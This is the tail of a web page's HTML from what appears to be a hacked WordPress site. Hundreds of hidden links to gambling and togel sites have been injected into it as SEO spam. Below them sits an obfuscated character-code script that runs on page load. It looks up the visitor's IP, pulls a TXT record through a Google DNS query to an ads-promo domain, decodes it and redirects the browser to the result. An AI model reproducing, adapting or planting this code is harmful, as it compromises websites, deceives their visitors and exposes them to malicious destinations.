<a style="display:none;" href="https://griyasamulia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gemadaerah.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sidoarjomedia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.griyasehatistana.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sahabatperawat.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://puprmagetan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://man1bantulprogress.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://suarakota.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanjunganom-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.kuala-simpang-ulim.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://pkbmaluku.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbudpora.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ikpsolok.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://lenteranews.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.desasungaimengkuang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.likelynk.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/pucuk4d/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vipdvtoto5.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://jessicatayloral.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://flyoverfeminism.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://signdavescast.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.fullnota.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://isosertifikasi.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://pemdesklungkung.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://adaberita.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.himafhunisma.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.dkpbuteng.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://kompasmediaonline.com/" rel="dofollow">bobatoto</a>
<a style="display:none;" href="https://computerscienceassignmenthelp.com/">ltdtoto</a>
<a style="display:none;" href="https://fiberflamestudio.com/">ltdtoto</a>
<a style="display:none;" href="https://kampungtilawah.id/">sontogel</a>
<a style="display:none;" href="https://buminabungtimur.id/">sontogel</a>
<a style="display:none;" href="https://souqsky.net/">sontogel</a>
<a style="display:none;" href="https://bandungholidays.com/">sontogel</a>
<a style="display:none;" href="https://inilahkepri.id/">sontogel</a>
<a style="display:none;" href="https://edu-media.id/">sontogel</a>
<a style="display:none;" href="http://designbulgaria.com/">batak5d</a>
<a style="display:none;" href="https://expo-legrand8.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bucardon.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://china-outlook.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://motormall.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://diotavelli.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://flaw4life.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://airgurutravels.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahbbo.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.bpkadbungo.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://balithut-kuok.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desdeelairerc.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://beatsbydreoutlet.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://openspectrum.info/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://probet1.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://karine-icher.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://yslthug.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desarejosari.id" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://cnggasequipment.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://vmlandscapeandstone.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sidaun.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sukanegeri-desa.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://gtkdisdikbudbalikpapan.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ifafest.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.joso.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pdkkabsorong.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://dpmd-kalbarprov.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://indonesiatangkasbergegas.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bpkh14kupang.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://telkomuniversityac.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://alcaldessa.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pafikabjojakarta.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://batak5d.link/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desariau.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahumpilgrim.org/" rel="dofollow">bandar togel macau</a>
<a style="display:none;" href="https://humaskemendes.id/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://kotacab.com/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://ensemana.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://avoidingevil.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://acantabria.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://simonkerola.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://revolutionundersiege.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://rtplicin4d.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://laralyncarter.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hcqlost.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://thedirectorywidget.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tweetbucks.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://seasonstamarindo.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://templiers-chevaliers.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://goneintorapture.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://artismail.net/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://londonlocksmith.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://exclusivelaneglobal.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sbpentathlon.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://2014ghibliexhibition.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritatanahair.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.desamalola1.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kurma.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://munte-minsel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kampungbulusari.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.kampungtanjungjaya.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://psnsewindu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://vielo99.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sewamobilbulananjakarta.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://suarakotamobagu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://desasuryamataram.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://biddokkespoldabanten.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://genzie.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.5news.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://i-berita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.licin4d.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://enj-maritim.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://bangfarisjaksel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalpolisipos.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.disdikpadang.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.lensasumut.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://maheranews.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kantorberita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alhafidz.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kecamatan-kedungwaru.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.webkampung.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dlht-papuabarat.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://prokopimmempawahkab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hunuth.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://belimotor.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lowongankerjaku.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jdih-musirawaskab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://sidorejo-desa.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dprdkabkaimana.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalnetwork.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://gsiacademy.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://firmanmulyadi.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dataonline.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.barapostv.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://mohammadihsan.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lppmunimedpress.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tribratanewspasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritapasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.mtul.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alt1000.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://duniasekolah.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://homegrownheartsfl.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.polresboyolali.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://smk20yes.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://log006.kari4dvip.co/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bilanciosalon.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://parents07.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://davidebellino.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://simbg-pu-go.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://dumasitwasdapoldakepri.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://humaspolri.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lsppersindonesia.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://trsna.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://indocoasting.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bprsalmakmur.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sman1seririt.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.infosultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.santosindo.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lapakbumdes.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.rubrikasi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bintaronline.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kotapalembang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.litbangsultraprov.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://ramadhani.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dpmptsp-lamandaukab.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.deputi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kari4d.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://alderbrooksportsmensassoc.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://aleksandritbutik.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://nyoret.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://allthenorthdakota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://tekbar.net/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.fundacionviva.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://satlantaspolresmalangkota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://jdihsungaipenuhkota.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sarkaritime.com./" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://menitberita.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.wargamu.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://matasultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://perspektifnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://hondamagelang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dealerhyundaiofficial.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://kelurahantanjungsari.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://esdmnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.urainews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://mamishirts.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https:/www.kabarsembilan.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://theandromasaga.com/">kari4d</a>
<a style="display:none;" href="https://saintlaika.com/">kari4d</a>
<a style="display:none;" href="https://ceramique14.com/">kari4d</a>
<a style="display:none;" href="https://edpubawards.com/">ayamtoto</a>
<a style="display:none;" href="https://gypaete.net/">ayamtoto</a>
<a style="display:none;" href="https://endicottpark.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://mich-u.net/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://shardexplorer.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://healthrecoverysupport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://discoverbusinesslabel.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://partaiummatbanten.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lockedinsport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://kasugai-gurume.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lspsmkn5banjarmasin.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://smpn24ambon.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://www.amankan.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://bkppdkabbekasi.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://sahabatantirabies.id/" rel="dofollow">labubu333</a>
<a style="display:none;" href="https://kuapasti.com/">kuatoto</a>
<a style="display:none;" href="https://kaimakup.com/">kuatoto</a>
<a style="display:none;" href="https://karaokekanta.com/">kuatoto</a>
<a style="display:none;" href="https://healthwellnessguru.com/">kuatoto</a>
<a style="display:none;" href="https://gurutechteam.com/">kuatoto</a>
<a style="display:none;" href="https://beritapangandaran.id/">kuatoto</a>
<a style="display:none;" href="https://binves.id/">kuatoto</a>
<a style="display:none;" href="https://www.cahayajaminanindonesia.id/">kuatoto</a>
<a style="display:none;" href="https://caracari.id/">kuatoto</a>
<a style="display:none;" href="https://janasoftware.co.uk/">kuatoto</a>
<a style="display:none;" href="https://viorbts.site/">viortoto</a>
<a style="display:none;" href="https://afghanistanmatters.com/">viortoto</a>
<a style="display:none;" href="https://ifot-delft.com/">viortoto</a>
<a style="display:none;" href="https://birlaericsson.com/">viortoto</a>
<a style="display:none;" href="https://arcponline.com/">viortoto</a>
<a style="display:none;" href="https://primkoppolkotabaru.com/">viortoto</a>
<a style="display:none;" href="https://www.coronadivina.com/">viortoto</a>
<a style="display:none;" href="https://meubelpedia.id/">viortoto</a>
<a style="display:none;" href="https://www.kabarpost.id/">viortoto</a>
<a style="display:none;" href="https://halosumut.id/">bandar toto macau</a>
<a style="display:none;" href="https://www.kabarlomboknews.com/">bandar toto macau</a>
<a style="display:none;" href="https://indianaicecenter.com/">toto macau</a>
<a style="display:none;" href="https://sicutidisdikbudkaltaraprov.id/">toto macau</a>
<a style="display:none;" href="https://papuaacademy.id/">toto macau</a>
<a style="display:none;" href="https://pasarmalang.id/">situs toto</a>
<a style="display:none;" href="https://pemdeskiarapayung.id/">situs toto</a>
<a style="display:none;" href="https://tangerangtimes.id/">situs toto</a>
<a style="display:none;" href="https://sukanegerijaya.id/">situs toto</a>
<a style="display:none;" href="https://kppnbandaaceh.id/">situs toto</a>
<a style="display:none;" href="https://stieyapibone.id/">situs toto</a>
<a style="display:none;" href="https://desaairbuluh.id/">situs toto</a>
<a style="display:none;" href="https://desacalukslahung.com/">situs toto</a>
<a style="display:none;" href="https://ft-upr.id/">situs toto</a>
<a style="display:none;" href="https://jbuffalowingsandbar.com/">toto slot</a>
<a style="display:none;" href="https://indonesiacendekia.id/">toto slot</a>
<a style="display:none;" href="https://desarambankulon.id/">toto slot</a>
<a style="display:none;" href="https://www.barurambatkota.id/">toto slot</a>
<a style="display:none;" href="https://ruktiendah.id/">toto slot</a>
<a style="display:none;" href="https://bekasinews.id/">toto slot</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="http://phuongnguyencutrinh.gov.vn/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://ditsamaptapoldasumut.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://www.indonesiaterbaru.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/togel/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://optionsclick.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://ketorecipesnew.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://kadinkaranganyar.id/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://tototogel777.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://tototogel888.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sc.syekhnurjati.ac.id/" rel="dofollow">slot thailand</a>a
<a style="display:none;" href="https://buletinkaffah.id/">toto macau</a>
<a style="display:none;" href="https://kppttarakan.id/">slot gacor</a>
<a style="display:none;" href="https://pafiacehtenggara.org/">slot gacor</a>
<a style="display:none;" href="https://cieacademy.id/">slot 4d</a>
<a style="display:none;" href="https://www.literasiinformasi.com/">slot 4d</a>
<a style="display:none;" href="https://fargomasons.com/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://puskesmasadipala1.id/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://kagama-sultra.id/">slot88</a>
<a style="display:none;" href="https://getpedonline.com/">slot online</a>
<a style="display:none;" href="https://pusathajiumrah.id/">slot pragmatic</a>
<a style="display:none;" href="https://legend-pet.com/">daftar slot</a>
<a style="display:none;" href="https://das-engineering.id/" rel="dofollow">slot togel</a>
<a style="display:none;" href="https://togelonline.id/">togel online</a>
<a style="display:none;" href="https://akperbuntetpesantren.ac.id/">https://akperbuntetpesantren.ac.id/</a>
</div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.3" id="astra-theme-js-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.23" id="hfe-frontend-js-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
